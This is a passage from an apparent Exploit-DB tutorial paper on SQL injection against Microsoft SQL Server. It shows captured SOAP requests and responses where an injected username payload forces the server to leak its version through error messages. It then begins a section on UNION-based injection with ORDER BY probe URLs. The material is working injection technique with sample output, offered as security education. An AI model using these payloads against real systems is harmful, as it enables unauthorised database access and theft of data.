 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                           HTTP/1.1 200 OK
                           Date: Mon, 26 Jan 2009 15:45:27 GMT
                           Server: Microsoft-IIS/6.0
                           X-Powered-By: ASP.NET
                           X-AspNet-Version: 2.0.50727
                           Cache-Control: private, max-age=0
                           Content-Type: text/xml; charset=utf-8
                           Content-Length: 1057
                           Connection: close
                           X-Junk: xxxxxxxxxxx

                           <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
                           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body>
                           <GetUserInfoResponse xmlns="http://tempuri.org/"><GetUserInfoResult><ErrorOccured>true</ErrorOccured><ErrorStr>
                           System.Data.OleDb.OleDbException: Unclosed quotation mark after the character string ''.
                           Incorrect syntax near '81'.
                              at System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr)
                              at System.Data.OleDb.OleDbDataReader.NextResult()
                              at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method)
                              at System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior)
                              at Service.GetUserInfo(String username, String password)</ErrorStr><SqlQuery>SELECT * FROM users WHERE username
                              AND password='81dc9bdb52d04dc20036dbd8313ed055'</SqlQuery><id>-1</id><joindate>0001-01-01T00:00:00</joindate></
                              </GetUserInfoResponse></soap:Body></soap:Envelope>

                           [End Respond]-------------------------------------------------------------------------------

                           Okey, The SOAP respond return error message like that. We can use simple techiques for SQLi that we showed you
                           in section [0x02b] - ODBC Error Message Attack with "CONVERT", Let's use this SQLi:

                                   admin' and 1=convert(int,@@version)--

                           [SOAP Request/Respond]----------------------------------------------------------------------

                           *** Request ***
                           POST /webservice/service.asmx HTTP/1.0
                           User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 2.0.50727.1433)
                           Content-Type: text/xml; charset=utf-8
                           SOAPAction: "http://tempuri.org/GetUserInfo"
                           Host: testcwh.cwh.net
                           Content-Length: 384

                           <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
                           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body>
                           <GetUserInfo xmlns="http://tempuri.org/"><username>admin' and 1=convert(int,@@version)--</username><password>1234<
                           </GetUserInfo></soap:Body></soap:Envelope>


                           *** Response ***
                           HTTP/1.1 200 OK
                           Date: Wed, 28 Jan 2009 15:59:17 GMT
                           Server: Microsoft-IIS/6.0
                           X-Powered-By: ASP.NET
                           X-AspNet-Version: 2.0.50727
                           Cache-Control: private, max-age=0
                           Content-Type: text/xml; charset=utf-8
                           Content-Length: 1266
                           Connection: close
                           X-Junk: xxxxxxxxxxx

                           <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
                           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body>
                           <GetUserInfoResponse xmlns="http://tempuri.org/"><GetUserInfoResult><ErrorOccured>true</ErrorOccured><ErrorStr>
                           System.Data.OleDb.OleDbException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005
                           Feb 9 2007 22:47:07
                           Copyright (c) 1988-2005 Microsoft Corporation
                           Express Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
                           ' to data type int.
                           at System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr)
                           at System.Data.OleDb.OleDbDataReader.NextResult()
                           at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method)
                           at System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior)
                           at Service.GetUserInfo(String username, String password)</ErrorStr><SqlQuery>SELECT * FROM users WHERE username='a
                           and 1=convert(int,@@version)--' AND password='81dc9bdb52d04dc20036dbd8313ed055'</SqlQuery><id>-1</id><joindate>000
                           </GetUserInfoResult></GetUserInfoResponse></soap:Body></soap:Envelope>

                           [End]---------------------------------------------------------------------------------------

                                   W00t!! W00t!!, We can enumerate MSSQL Version : Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86).
                           Then we can use SQLi techniques that we mention above (Dump tables, columns, data, Etc).

                  ++++++++++++++++++++++++++++++++++++++++++++++
                   [0x02c] - MSSQL Injection with UNION Attack
                  ++++++++++++++++++++++++++++++++++++++++++++++

                          This method differs from the both previous methods because we do not get information through error
                  but we, instead, see it in some point of returned page.

                  First of all, we have to know the exact number of selected column. We can find it by using ORDER BY clause.

                           http://www.example.com/page.asp?id=1 order by 1--
                           http://www.example.com/page.asp?id=1 order by 2--




9 of 17                                                                                                               12/24/10 5:49 PM
 